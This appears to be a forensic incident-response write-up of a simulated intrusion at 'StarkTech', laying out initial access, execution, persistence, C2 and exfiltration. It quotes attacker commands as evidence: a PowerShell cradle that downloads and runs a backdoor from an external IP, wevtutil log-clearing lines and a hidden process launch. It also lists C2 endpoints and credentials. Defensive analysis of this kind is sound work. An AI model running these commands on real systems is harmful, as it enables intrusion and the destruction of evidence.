StarkTech Incident Report
Key Takeaways
- Initial compromise on DESKTOP6 via a paste․sh PowerShell one‑liner that downloaded and executed iexploreplugin.exe from
34.29.169.45:8883, then immediately wiped Sysmon, StorageMgmt, and SMSS logs.
- Robust persistence & remote access through AteraAgentServiceWatchdog tasks, Splashtop Streamer and AnyDesk services, an
iexplore.lnkshortcut in%Public%, and an IFEO hijack for the backdoor binary.
- Dual C2 channels: a raw Sliver stream to 35.226.173.183:8000 and a ChaCha20‑encrypted HTTPS beacon to agegamepay.com:8443 (Basic‑Auth
testuser:Sup3rP4ss!); fallback MQTT‑TLS to 34.29.169.45:8883.
- Data theft: 63 MB Teams archive and AD logs exfiltrated with rclone 1.69.1, also copied into a MegaCMD mount
%ProgramData%\Microsoft\Teams\mega:V1A, then deleted (Recycle‑Bin log at 27 Mar 22:27).
- Multi‑hop lateral movement: WMI Exec to FILES5, RDP/SMB to DC1, PowerShell Remoting to BACKUP3, and a Splashtop GUI session into DC2—no ransomware executed.
Case Summary

25 Mar 2025 17:28 UTC – USER T.Leon on DESKTOP6 browsed to a paste․sh URL
This fetched a Sliver backdoor (iexploreplugin.exe) and executed it under Explorer. The operator then immediately ran:
wevtutil cl Microsoft-Windows-Sysmon/Operational
wevtutil cl Microsoft-Windows-StorageManagement/Operational
wevtutil cl Microsoft-Windows-Subsys-SMSS/Operational17:30 – The AteraAgent MSI, Splashtop Streamer, and AnyDesk client were installed via signed‑binary proxy (msiexec /qn), each running as SYSTEM with auto‑restart tasks and services.
17:50 – Through Atera’s shell, an Impacket WMI Exec call created a hidden PowerShell on FILES5, downloading python.zip from the same C2. Defender flagged it (Event 1116) but was disabled with:
18:04 – Expand-Archive python.zip, then pythonw.exe testc.py side‑loaded python311.dll, dropped ws2_32.py and system_module.py, and opened two C2 channels.
18:13–18:18 – Data was compressed (Compress-Archive) into teams-starktech.zip (63 MB) and adbuild.zip, exfiltrated via rclone to an external bucket, and copied to MegaCMD at %ProgramData%\Microsoft\Teams\mega:V1A.
26 Mar – The actor RDP’d into FILES5 (Event 1149), performed an SMB logon (4624 Type 3), and at 20:51 used PowerShell remoting (Invoke-Command -AsJob) to run \\DC1\Deploy\script.ps1 on BACKUP3 (Timeline 909983). That script would have fetched an encryption module (encrypt.psm) but IR intervened before it ran.
27 Mar 02:15 – A Splashtop GUI session from DESKTOP6 to DC2 was recorded, after which all C2 channels were severed and the compromised hosts isolated—no encryption occurred.
Initial Access
| Time | Host | Source | Command | Artifact |

| 25 Mar 17:27:44 | DESKTOP6 | PowerShell 4103 | Invoke-WebRequest http://34.29.169.45:8883/iexploreplugin.exe -OutFile $env:TEMP\iexploreplugin.exe | %TEMP%\iexploreplugin.exe downloaded |
| 25 Mar 17:29:01 | DESKTOP6 | Sysmon 4688 | iexplore.exe → %TEMP%\iexploreplugin.exe | Sliver backdoor executed Execution (T1059.001 / T1204.002) |
Paste.sh Cradle: The actor hosted a PS script on paste.sh that used Invoke-WebRequest to download iexploreplugin.exe from their C2 (34.29.169.45:8883) directly to the user’s %TEMP% folder. By chaining this through Explorer, they bypassed app whitelisting and used Masquerading to blend with normal browser activity.
Execution
| Time | Host | Source | Command / Binary | Artifact | |
| 17:29:05 | DESKTOP6 | Sysmon 4688 | Start-Process %TEMP%\iexploreplugin.exe -WindowStyle Hidden | Sliver payload | |
| 18:04:49 | FILES5 | PowerShell 4104 | C:\ProgramData\python\pythonw.exe testc.py | Python stager | |
| 18:04:50 | FILES5 | Sysmon 7 | pythonw.exe side-loaded python311.dll | DLL side-loading | |
| 26 Mar 20:48:34 | DC1 | powershell | PowerShell 4104 downloads script.ps1 & crypto.psm1 | log |
- Hidden Launch:
iexploreplugin.exewas executed silently withStart-Process -WindowStyle Hidden.
from powershell history for user(t.leon)
Signed Proxy
: AteraAgent, Splashtop, and AnyDesk were installed via signed msiexec.exe to avoid script/PS detection.
- In‑Memory Loader: On FILES5,
pythonw.exe testc.pyloadedpython311.dllfrom memory, running Sliver code without touching disk with T1574.002 (DLL Side-Loading).

On March 26, 2025, at 10:48:34 PM UTC, a PowerShell script (Event ID 4104) executed on dc1.starktech.local by user S-1-5-21-2155630702-889811512-934696947-1000, downloading two suspicious files (script.ps1 and crypto.psm1) from GitHub Gist via Invoke-WebRequest, indicating potential C2 activity or malware deployment on a critical Domain Controller.
Key Details:
- Script Block: Downloaded files from
gist.githubusercontent.com/tsale/...(abused Gist hosting).
- Risk: High-severity compromise of a DC—check for credential theft (Mimikatz), lateral movement, or ransomware via
crypto.psm1.
Persistence
| Mechanism | Host | Source | Details |

| AteraAgentServiceWatchdog | DESKTOP6 | TaskSched 4698 | Boot + hourly tasks restart AteraAgent.exe. |
| Monitoring Recovery | DESKTOP6 | Task XML (SS XML1) | Runs AgentPackageUpgradeAgent.exe at system startup. |

| SplashtopRemoteService | DESKTOP6 | SCM 7045 | Auto-start SRSProxy.exe; provider DLL removed via SetupUtil.exe /P_ST_EVENT. |
| AnyDesk Custom Service | DESKTOP6 | SCM 7045 | Runs custom AnyDesk client MSI as SYSTEM on boot. |
| iexploreplugin.exe shortcut | DESKTOP6 | File System | %Public%\iexplore.lnk pointing to %TEMP%\iexploreplugin.exe. |

IFEO Hijack (Image File Execution Options) | FILES5 | Registry SS Reg1 | Hijacks iexploreplugin.exe to public folder copy. |
| Python helper modules | FILES5 | Sysmon 11 TL 30272/30362 | Drops ws2_32.py & system_module.py under C:\ProgramData\windows. |

3.User Shortcut: %Public%\iexplore.lnk creates a double-click path to the backdoor.

there is another artfact from Amcache to prove the excaution.

Privilege Escalation

- Service contexts: All RMM services and tasks on DESKTOP6 and FILES5 ran as LocalSystem, immediately granting SYSTEM privileges to child processes.
